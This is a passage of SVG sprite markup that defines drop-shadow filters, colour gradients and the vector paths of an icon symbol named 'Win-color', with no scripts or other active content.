        <feColorMatrix type="matrix" values="0 0 0 0 0.00784314 0 0 0 0 0.454902 0 0 0 0 0.945098 0 0 0 1 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <filter id="filter5_d_309_7103" x="47.9" y="171.9" width="52.5926" height="52.5926" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
        <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
        <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
        <feOffset></feOffset>
        <feGaussianBlur stdDeviation="9.05"></feGaussianBlur>
        <feComposite in2="hardAlpha" operator="out"></feComposite>
        <feColorMatrix type="matrix" values="0 0 0 0 0.00784314 0 0 0 0 0.454902 0 0 0 0 0.945098 0 0 0 1 0"></feColorMatrix>
        <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_309_7103"></feBlend>
        <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_309_7103" result="shape"></feBlend>
      </filter>
      <linearGradient id="paint0_linear_309_7103" x1="215.734" y1="223.709" x2="79.0253" y2="48.1139" gradientUnits="userSpaceOnUse">
        <stop stop-color="#007AFF"></stop>
        <stop offset="1" stop-color="#0A61BF"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_309_7103" x1="202.5" y1="208" x2="90" y2="63.5" gradientUnits="userSpaceOnUse">
        <stop stop-color="#007AFF"></stop>
        <stop offset="1" stop-color="#0A61BF"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" id="Win-color">
    <path d="M71.2259 24.842L64.0074 20.6746L62.3644 13.6569L55.1313 9.48416L55.132 9.48732C54.6785 9.20361 54.0722 9.24404 53.4273 9.65853L46.2241 14.2886L40.6044 11.5067C39.7364 11.0769 38.4994 11.7911 37.6314 13.2232L32.0117 22.4943L24.8085 26.1816C23.6958 26.7511 22.6951 28.2984 22.4033 29.9004L20.5137 40.2714L14.478 49.0195C13.5457 50.3709 13.1635 52.1601 13.5592 53.32L16.1212 60.8293L13.5592 71.2971C13.1864 72.8206 13.5046 74.1043 14.3223 74.4777L14.3209 74.4775L20.9758 78.3197L22.4031 84.505C22.5359 85.0803 22.8162 85.4726 23.1861 85.6648L23.1834 85.6662L30.4383 89.8531L71.2259 24.842Z" fill="url(#paint0_linear_408_14484)"></path>
    <path d="M62.8559 15.7553L62.3644 13.6569L55.1313 9.48416L55.132 9.48732C54.6785 9.20361 54.0722 9.24404 53.4273 9.65853L46.2241 14.2886L53.4998 18.4866L62.8559 15.7553Z" fill="url(#paint1_linear_408_14484)"></path>
    <path d="M30.4369 89.8554L27.7873 80.5163L20.9742 78.3219L22.4016 84.5071C22.5343 85.0824 22.8147 85.4748 23.1845 85.6669L23.1819 85.6683L30.4369 89.8554Z" fill="url(#paint2_linear_408_14484)"></path>
    <path d="M16.1212 60.8317L13.5592 71.2994C13.1863 72.8229 13.5045 74.1067 14.3222 74.48L14.3208 74.4798L20.9757 78.3221L23.3969 65.0297L16.1212 60.8317Z" fill="url(#paint3_linear_408_14484)"></path>
    <path d="M37.6314 13.2232L32.0117 22.4943L39.287 26.692L53.4998 18.4866L46.2241 14.2886L40.6044 11.5067C39.7364 11.0769 38.4994 11.7911 37.6314 13.2232Z" fill="url(#paint4_linear_408_14484)"></path>
    <path d="M37.6314 13.2232L32.0117 22.4943L39.287 26.692L53.4998 18.4866L46.2241 14.2886L40.6044 11.5067C39.7364 11.0769 38.4994 11.7911 37.6314 13.2232Z" fill="url(#paint5_linear_408_14484)"></path>
    <path d="M39.2855 26.6942L32.0101 22.4962L24.807 26.1836C23.6943 26.7531 22.6935 28.3003 22.4017 29.9024L20.5121 40.2733L27.7875 44.4713L39.2855 26.6942Z" fill="url(#paint6_linear_408_14484)"></path>
    <path d="M39.2855 26.6942L32.0101 22.4962L24.807 26.1836C23.6943 26.7531 22.6935 28.3003 22.4017 29.9024L20.5121 40.2733L27.7875 44.4713L39.2855 26.6942Z" fill="url(#paint7_linear_408_14484)"></path>
    <path d="M13.5592 53.32L16.1212 60.8293L23.3967 65.028L27.7886 44.4699L20.5137 40.2714L14.478 49.0195C13.5457 50.3709 13.1635 52.1601 13.5592 53.32Z" fill="url(#paint8_linear_408_14484)"></path>
    <path d="M13.5592 53.32L16.1212 60.8293L23.3967 65.028L27.7886 44.4699L20.5137 40.2714L14.478 49.0195C13.5457 50.3709 13.1635 52.1601 13.5592 53.32Z" fill="url(#paint9_linear_408_14484)"></path>
    <path d="M47.8811 15.705L53.5008 18.4871L60.704 13.857C61.8167 13.1418 62.8174 13.5334 63.1092 14.7983L64.9989 22.9871L71.0341 24.7665C71.9663 25.0415 72.3486 26.3894 71.9529 28.0062L69.3907 38.474L71.9529 45.9833C72.3486 47.1433 71.9665 48.9326 71.0341 50.2838L64.9989 59.0321L63.1092 69.403C62.8172 71.0049 61.8165 72.5521 60.704 73.1217L53.5008 76.809L47.8811 86.0801C47.0131 87.5122 45.7761 88.2264 44.9079 87.7966L39.2882 85.0145L32.085 89.6446C30.9724 90.3598 29.9716 89.9682 29.6798 88.7033L27.7902 80.5145L21.7549 78.7351C20.8227 78.4601 20.4404 77.1123 20.8363 75.4954L23.3983 65.0276L20.8363 57.5185C20.4404 56.3585 20.8227 54.5692 21.7549 53.218L27.7902 44.4695L29.6798 34.0988C29.9718 32.4967 30.9725 30.9496 32.085 30.3799L39.2882 26.6926L44.9079 17.4215C45.7761 15.9894 47.0131 15.2752 47.8811 15.705Z" fill="url(#paint10_linear_408_14484)"></path>
    <path d="M60.7015 13.8589L53.4983 18.489L51.0314 17.0655L50.4513 17.3264L50.1407 16.5515L46.2227 14.2908L42.6918 12.5428L39.6759 23.5478L26.207 33.0425L36.3461 39.1345L33.4097 58.4404L45.0638 42.5464L56.7177 44.9836L53.7813 29.0684L62.5048 13.7542C62.0427 13.398 61.3939 13.4138 60.7015 13.8589Z" fill="url(#paint11_linear_408_14484)"></path>
    <path d="M25.0502 38.6539L27.8107 45.5389L34.7117 42.4352L29.5168 51.5549L31.0213 59.7092L25.0502 58.4604L19.0793 66.604L20.5838 56.7125L15.3889 53.5911L22.2897 48.7265L25.0502 38.6539Z" fill="url(#paint12_linear_408_14484)"></path>
    <path d="M71.0341 24.7685L64.9988 22.9891L64.0106 18.7065L62.2403 25.1658L55.3395 30.0304L60.5343 33.1517L59.0298 43.0433L65.0009 34.8999L70.0098 35.9473L70.5372 33.7924L69.4674 27.9943L71.2522 24.8608C71.1828 24.8237 71.1111 24.7912 71.0341 24.7685Z" fill="url(#paint13_linear_408_14484)"></path>
    <path d="M68.177 54.4243V47.7121C68.177 45.2198 66.6565 44.0702 64.7872 45.1493C62.9181 46.2285 61.3976 49.134 61.3976 51.6262V54.6118L57.8693 50.9037C57.1824 50.1818 56.1667 50.1266 55.0825 50.7525L55.0633 50.7636C53.2589 51.8055 51.7644 54.4485 51.5052 56.9093C51.3427 54.711 49.8918 53.7494 48.131 54.7658L48.0896 54.7897C46.9053 55.4735 45.8622 56.8912 45.256 58.4718C45.2162 58.4098 45.1748 58.3495 45.1303 58.2934C44.5191 57.5222 43.5326 57.4208 42.4913 58.022C41.0794 58.8371 39.835 60.7571 39.3945 62.7995L38.0465 69.047L36.8668 64.8518C36.3486 63.0084 34.8659 62.4246 33.1773 63.3995C31.5093 64.3626 30.0323 66.6319 29.5016 69.0471L28.275 74.6328L26.9777 69.996C26.5428 68.4425 25.2955 67.9501 23.8741 68.7708L23.6169 68.9194C23.0863 69.2257 22.5703 69.6986 22.1107 70.2836L20.8345 75.4974C20.7007 76.0439 20.6578 76.5583 20.693 77.0123L21.0152 78.1338C21.1952 78.4333 21.4429 78.6457 21.7531 78.7371L27.7884 80.5165L29.6781 88.7053C29.6877 88.7473 29.7002 88.7856 29.7115 88.8257C30.7895 87.5857 31.6519 85.8837 32.0418 84.1079L33.0778 79.3922L34.0689 82.8871C34.6344 84.8815 36.2442 85.5113 38.0746 84.4547C39.9008 83.4004 41.5094 80.9166 42.0771 78.2744L44.7001 66.0701V76.1097C44.7001 78.6019 46.2208 79.7514 48.0897 78.6724L48.1312 78.6485C49.853 77.6545 51.2759 75.1109 51.4899 72.7679C51.7036 74.8645 53.1289 75.763 54.851 74.7687C56.7201 73.6895 58.2406 70.784 58.2406 68.292V65.2919L61.791 69.0069C62.1427 69.375 62.5808 69.5675 63.0695 69.5849C63.0825 69.5249 63.0964 69.4652 63.1073 69.405L64.9969 59.0341L68.177 54.4243Z" fill="url(#paint14_linear_408_14484)"></path>
    <path d="M68.1399 54.623L71.1438 39.0322L66.9493 36.607C66.3622 36.2969 65.6091 36.341 64.7886 36.8147C62.9195 37.8939 61.3988 40.7993 61.3988 43.2916V44.5126L57.4617 42.2402C57.4531 42.235 57.4443 42.2302 57.4355 42.2251L57.4032 42.2065L57.4025 42.2079C56.7587 41.8553 55.9431 41.9217 55.0835 42.4179L55.0644 42.429C53.6196 43.2631 52.3753 45.1243 51.8029 47.0962L50.3765 46.2719C49.7783 45.9107 48.9924 45.9346 48.1321 46.4312L48.0906 46.4551C46.9584 47.1088 45.9565 48.4337 45.3407 49.93L44.6237 49.516C44.0373 49.1802 43.2807 49.2323 42.4923 49.6872C41.0805 50.5023 39.8361 52.4224 39.3956 54.4646L38.9125 56.703L35.7525 54.8784L35.7509 54.8807C35.0591 54.4612 34.1538 54.5013 33.1784 55.0645C31.5104 56.0275 30.0333 58.297 29.5026 60.7122L29.1975 62.1017L25.9974 60.2539C25.996 60.2531 25.9946 60.2522 25.993 60.2515L25.9895 60.2494C25.4145 59.9282 24.6722 59.9755 23.8752 60.4357L23.618 60.5842C22.5756 61.1859 21.5886 62.4278 20.9774 63.9065C20.3664 65.3848 20.1957 66.9435 20.5211 68.0753L24.0492 80.3549C24.2944 81.2088 24.7333 81.8089 25.2986 82.1332L25.2985 82.135L29.6584 84.6469L35.375 76.3755L39.4896 78.75L45.848 70.4986L50.1209 72.9652L52.8219 66.7019L56.8264 69.0259L62.341 61.0738L66.4401 63.4461L67.8551 56.1016C67.995 55.6101 68.0917 55.1134 68.1399 54.623Z" fill="url(#paint15_linear_408_14484)"></path>
    <path d="M66.4362 63.4463L62.3374 61.0742V58.0739L66.4362 63.4463Z" fill="#C5BAEB"></path>
    <path d="M56.8253 69.0267L55.4885 68.2508L55.6732 65.7752L56.8253 69.0267Z" fill="#C5BAEB"></path>
    <path d="M50.1197 72.9648L45.847 70.4981L49.202 58.9746L50.1197 72.9648Z" fill="#C5BAEB"></path>
    <path d="M39.4874 78.749L35.3729 76.3745L37.4301 72.5135L39.4874 78.749Z" fill="#C5BAEB"></path>
    <path d="M71.1452 39.0324L66.9507 36.6072C66.3636 36.2971 65.6105 36.3412 64.79 36.815C62.9209 37.8941 61.4002 40.7996 61.4002 43.2918V44.5128L66.1825 49.9732L71.1452 39.0324Z" fill="url(#paint16_linear_408_14484)"></path>
    <path d="M55.4945 52.2188L61.3981 44.5138L57.4609 42.2415C57.4523 42.2362 57.4435 42.2314 57.4348 42.2263L57.4025 42.2079L57.4017 42.2091C56.758 41.8565 55.9424 41.9229 55.0828 42.4192L55.0636 42.4302C53.6189 43.2643 52.3745 45.1255 51.8022 47.0974L54.6557 48.7448L55.4945 52.2188Z" fill="url(#paint17_linear_408_14484)"></path>
    <path d="M50.3774 46.2725C49.7792 45.9113 48.9935 45.9347 48.1332 46.4312L48.0917 46.4551C46.9595 47.1089 45.9575 48.4337 45.3418 49.93L48.8518 51.9566L49.5145 53.3996L54.6575 48.7435L50.3774 46.2725Z" fill="url(#paint18_linear_408_14484)"></path>
    <path d="M44.6225 49.5172C44.0361 49.1814 43.2797 49.2331 42.4914 49.688C41.0795 50.5031 39.8351 52.4232 39.3946 54.4654L38.9116 56.7038L39.9988 57.3315L42.0623 64.0742L48.8501 51.9572L45.3407 49.93L44.6237 49.516L44.6225 49.5172Z" fill="url(#paint19_linear_408_14484)"></path>
    <path d="M32.2863 70.0192L40.0015 57.3306L35.7542 54.8783L35.7527 54.8805C35.0608 54.4611 34.1555 54.5012 33.1801 55.0644C31.5121 56.0273 30.035 58.2969 29.5043 60.7121L29.1992 62.1016L30.233 62.6984L32.2863 70.0192Z" fill="url(#paint20_linear_408_14484)"></path>
    <path d="M69.0405 39.2685C67.1714 40.3476 65.6507 43.2531 65.6507 45.7453V48.731L62.1224 45.0229C61.4355 44.3009 60.4198 44.2457 59.3354 44.8717L59.3163 44.8828C57.5119 45.9246 56.0174 48.5675 55.7581 51.0284C55.5957 48.8303 54.1448 47.8686 52.384 48.8851L52.3425 48.909C51.1581 49.5928 50.1152 51.0105 49.5089 52.5911C49.4692 52.5289 49.4277 52.4688 49.3832 52.4127C48.772 51.6415 47.7855 51.5401 46.7442 52.1413C45.3323 52.9564 44.088 54.8764 43.6475 56.9187L42.2994 63.1661L41.1197 58.9709C40.6015 57.1275 39.1188 56.5439 37.4303 57.5188C35.7623 58.4819 34.2852 60.7512 33.7545 63.1665L32.5279 68.7519L31.2306 64.1152C30.7959 62.5616 29.5486 62.0692 28.127 62.89L27.8699 63.0385C26.8275 63.6402 25.8405 64.8821 25.2293 66.3608C24.6183 67.8389 24.4476 69.3977 24.7731 70.5296L28.3012 82.8091C28.8704 84.7909 30.4783 85.4147 32.3022 84.3618C34.1143 83.3156 35.719 80.8499 36.2949 78.2269L37.3309 73.5112L38.3218 77.0061C38.8873 79.0005 40.4971 79.6303 42.3275 78.5737C44.1537 77.5194 45.7623 75.0357 46.3301 72.3934L48.9531 60.1891V70.2287C48.9531 72.7209 50.4738 73.8705 52.3428 72.7914L52.3843 72.7675C54.1061 71.7734 55.529 69.2299 55.7431 66.8869C55.9569 68.9834 57.3821 69.882 59.1043 68.8876C60.9733 67.8085 62.494 64.903 62.494 62.4108V59.4107L66.0445 63.1257C66.7314 63.8445 67.746 63.8982 68.8283 63.2733C70.8145 62.1265 72.4304 59.0391 72.4304 56.3908V41.8312C72.4302 39.3388 70.9097 38.1894 69.0405 39.2685Z" fill="#F2EDFF"></path>
    <path d="M48.1843 56.2829L44.6721 72.6258C44.3398 74.1718 43.3922 75.6349 42.3236 76.2519C41.2531 76.8699 40.3042 76.4987 39.9734 75.3322L37.3534 66.0928L34.6409 78.4407C34.3033 79.9779 33.3602 81.427 32.2983 82.0402C31.2308 82.6564 30.284 82.2891 29.9507 81.1293L26.4226 68.8495C26.0997 67.7258 26.8317 65.9553 27.866 65.3582L28.1231 65.2096C28.7832 64.8285 29.3678 65.0593 29.5696 65.7807L32.4881 76.213L35.401 62.9505C35.6928 61.6214 36.5083 60.3686 37.4264 59.8385C38.3534 59.3032 39.1749 59.6265 39.4594 60.6386L42.2804 70.6696L45.2973 56.6876C45.5023 55.738 46.0843 54.8399 46.7407 54.461C47.7739 53.8645 48.5057 54.7879 48.1843 56.2829Z" fill="url(#paint21_linear_408_14484)"></path>
    <path d="M52.3404 51.2291L52.3817 51.2052C53.2926 50.6792 54.0309 51.2375 54.0309 52.452V67.2949C54.0309 68.5094 53.2925 69.9202 52.3817 70.446L52.3404 70.4699C51.4295 70.9958 50.6912 70.4376 50.6912 69.2231V54.3801C50.6912 53.1656 51.4295 51.7548 52.3404 51.2291Z" fill="url(#paint22_linear_408_14484)"></path>
    <path d="M70.6874 42.8349V57.3947C70.6874 58.7656 69.8538 60.358 68.8259 60.9516C68.2686 61.2733 67.7408 61.2454 67.3871 60.8753L60.7508 53.9318V63.4147C60.7508 64.6292 60.0124 66.04 59.1016 66.5657C58.1907 67.0917 57.4525 66.5334 57.4525 65.3189V50.7593C57.4525 49.3884 58.286 47.796 59.3142 47.2024L59.3333 47.1913C59.8914 46.8691 60.42 46.8977 60.7737 47.2693L67.3892 54.2222V44.7393C67.3892 43.5249 68.1277 42.114 69.0384 41.5883C69.9489 41.0623 70.6874 41.6204 70.6874 42.8349Z" fill="url(#paint23_linear_408_14484)"></path>
    <path d="M47.0013 0L52.389 13.4379L65.8579 7.38L55.7189 25.1796L58.6553 41.0947L47.0013 38.6576L35.3472 54.5518L38.2838 35.2457L28.1448 29.1537L41.6135 19.6592L47.0013 0Z" fill="url(#paint24_linear_408_14484)"></path>
    <path d="M52.39 13.437L49.7252 28.8468L65.8589 7.37903L52.39 13.437Z" fill="url(#paint25_linear_408_14484)"></path>
    <path d="M47.0013 0L49.7245 28.8478L41.6135 19.6592L47.0013 0Z" fill="url(#paint26_linear_408_14484)"></path>
    <path d="M49.7242 28.8461L28.1448 29.1519L38.2838 35.244L49.7242 28.8461Z" fill="url(#paint27_linear_408_14484)"></path>
    <path d="M35.348 54.55L49.7252 28.8468L47.0021 38.6559L35.348 54.55Z" fill="url(#paint28_linear_408_14484)"></path>
    <path d="M49.7245 28.8478L58.6563 41.0952L55.7199 25.1802L49.7245 28.8478Z" fill="url(#paint29_linear_408_14484)"></path>
    <path d="M26.9836 34.769L29.744 41.654L36.6448 38.5502L31.45 47.6699L32.9545 55.8243L26.9836 54.5755L21.0124 62.7189L22.517 52.8275L17.3223 49.7062L24.2231 44.8414L26.9836 34.769Z" fill="url(#paint30_linear_408_14484)"></path>
    <path d="M29.744 41.6558L28.3785 49.5512L36.6448 38.5521L29.744 41.6558Z" fill="url(#paint31_linear_408_14484)"></path>
    <path d="M26.9836 34.769L28.3776 49.5494L24.2231 44.8414L26.9836 34.769Z" fill="url(#paint32_linear_408_14484)"></path>
    <path d="M28.3776 49.5494L17.3223 49.7062L22.517 52.8275L28.3776 49.5494Z" fill="url(#paint33_linear_408_14484)"></path>
    <path d="M21.0137 62.7193L28.3798 49.5497L26.9848 54.5759L21.0137 62.7193Z" fill="url(#paint34_linear_408_14484)"></path>
    <path d="M28.3785 49.5512L32.9545 55.8253L31.45 47.671L28.3785 49.5512Z" fill="url(#paint35_linear_408_14484)"></path>
    <path d="M66.9346 11.2051L69.6949 18.0901L76.5959 14.9863L71.401 24.106L72.9056 32.2604L66.9346 31.0116L60.9635 39.155L62.468 29.2635L57.2732 26.1421L64.1742 21.2776L66.9346 11.2051Z" fill="url(#paint36_linear_408_14484)"></path>
    <path d="M69.6947 18.092L68.3294 25.9873L76.5957 14.9882L69.6947 18.092Z" fill="url(#paint37_linear_408_14484)"></path>
    <path d="M66.9326 11.2051L68.3276 25.9855L64.1721 21.2776L66.9326 11.2051Z" fill="url(#paint38_linear_408_14484)"></path>
    <path d="M68.3296 25.9849L57.2732 26.1421L62.468 29.2635L68.3296 25.9849Z" fill="url(#paint39_linear_408_14484)"></path>
    <path d="M60.9646 39.1544L68.3307 25.9849L66.9357 31.011L60.9646 39.1544Z" fill="url(#paint40_linear_408_14484)"></path>
    <path d="M68.3294 25.9873L72.9054 32.2614L71.4008 24.1071L68.3294 25.9873Z" fill="url(#paint41_linear_408_14484)"></path>
    <defs>
      <linearGradient id="paint0_linear_408_14484" x1="45.0001" y1="94.4228" x2="45.0001" y2="-52.8782" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1D182F"></stop>
        <stop offset="0.1795" stop-color="#292243"></stop>
        <stop offset="0.5463" stop-color="#493D76"></stop>
        <stop offset="1" stop-color="#7662BD"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_408_14484" x1="23.9835" y1="149.951" x2="125.329" y2="81.9094" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_408_14484" x1="45.0013" y1="7.70194" x2="45.0013" y2="98.7151" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_408_14484" x1="24.6615" y1="74.9811" x2="46.8653" y2="27.7168" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_408_14484" x1="28.442" y1="110.873" x2="94.1905" y2="53.904" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_408_14484" x1="38.4066" y1="76.3727" x2="104.155" y2="19.4036" gradientUnits="userSpaceOnUse">
        <stop stop-color="#594A8E" stop-opacity="0"></stop>
        <stop offset="0.4701" stop-color="#594A8E" stop-opacity="0.89"></stop>
        <stop offset="0.5279" stop-color="#594A8E"></stop>
        <stop offset="0.5968" stop-color="#594A8E" stop-opacity="0.854"></stop>
        <stop offset="1" stop-color="#594A8E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_408_14484" x1="0.0210457" y1="123.798" x2="69.9928" y2="24.1905" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_408_14484" x1="24.2066" y1="72.8281" x2="70.086" y2="7.51741" gradientUnits="userSpaceOnUse">
        <stop stop-color="#594A8E" stop-opacity="0"></stop>
        <stop offset="0.4701" stop-color="#594A8E" stop-opacity="0.89"></stop>
        <stop offset="0.5279" stop-color="#594A8E"></stop>
        <stop offset="0.5968" stop-color="#594A8E" stop-opacity="0.854"></stop>
        <stop offset="1" stop-color="#594A8E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_408_14484" x1="29.1382" y1="73.1218" x2="55.571" y2="17.7969" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0F0C18"></stop>
        <stop offset="1" stop-color="#0F0C18" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_408_14484" x1="22.8052" y1="82.1981" x2="49.2387" y2="26.8731" gradientUnits="userSpaceOnUse">
        <stop stop-color="#594A8E" stop-opacity="0"></stop>
        <stop offset="0.4701" stop-color="#594A8E" stop-opacity="0.89"></stop>
        <stop offset="0.5279" stop-color="#594A8E"></stop>
        <stop offset="0.5968" stop-color="#594A8E" stop-opacity="0.854"></stop>
        <stop offset="1" stop-color="#594A8E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint10_linear_408_14484" x1="45.0001" y1="96.0174" x2="-8.41902" y2="-0.614926" gradientUnits="userSpaceOnUse">
        <stop stop-color="#43386B"></stop>
        <stop offset="0.0815" stop-color="#453A6E"></stop>
        <stop offset="1" stop-color="#594A8E"></stop>
      </linearGradient>
      <linearGradient id="paint11_linear_408_14484" x1="45.0001" y1="106.614" x2="45.0001" y2="-21.2606" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint12_linear_408_14484" x1="45.0002" y1="93.5094" x2="-3.17572" y2="8.76488" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint13_linear_408_14484" x1="45.0001" y1="106.614" x2="45.0001" y2="-21.2614" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint14_linear_408_14484" x1="49.5117" y1="47.282" x2="68.9455" y2="69.2176" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint15_linear_408_14484" x1="33.3503" y1="74.3881" x2="37.7962" y2="69.2521" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint16_linear_408_14484" x1="40.1181" y1="41.1262" x2="52.0181" y2="20.9831" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint17_linear_408_14484" x1="40.1198" y1="42.4187" x2="54.1388" y2="24.2378" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint18_linear_408_14484" x1="43.3296" y1="44.6138" x2="57.123" y2="31.3363" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint19_linear_408_14484" x1="35.0456" y1="41.4935" x2="47.3163" y2="19.3114" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint20_linear_408_14484" x1="35.1794" y1="41.5456" x2="48.0139" y2="19.2663" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.3503" stop-color="#D9CDF3"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint21_linear_408_14484" x1="68.4112" y1="79.6507" x2="30.2444" y2="20.2238" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint22_linear_408_14484" x1="172.952" y1="98.6151" x2="155.834" y2="-23.9343" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint23_linear_408_14484" x1="77.7096" y1="87.089" x2="43.6438" y2="7.66308" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint24_linear_408_14484" x1="45.0001" y1="93.488" x2="-3.17591" y2="8.74311" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint25_linear_408_14484" x1="-41.4731" y1="24.0091" x2="50.112" y2="43.414" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint26_linear_408_14484" x1="35.4866" y1="104.166" x2="40.1117" y2="17.756" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint27_linear_408_14484" x1="64.8602" y1="-103.567" x2="-14.8774" y2="-85.1739" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint28_linear_408_14484" x1="20.3903" y1="95.6705" x2="46.8459" y2="20.6973" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint29_linear_408_14484" x1="-6.87976" y1="105.754" x2="59.6022" y2="4.68394" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint30_linear_408_14484" x1="45.0002" y1="93.5076" x2="-3.17601" y2="8.76239" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint31_linear_408_14484" x1="-41.4721" y1="24.0098" x2="50.113" y2="43.4137" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint32_linear_408_14484" x1="35.4866" y1="104.166" x2="40.1115" y2="17.7562" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint33_linear_408_14484" x1="64.8604" y1="-103.561" x2="-14.877" y2="-85.1664" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint34_linear_408_14484" x1="20.3907" y1="95.672" x2="46.8467" y2="20.6971" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
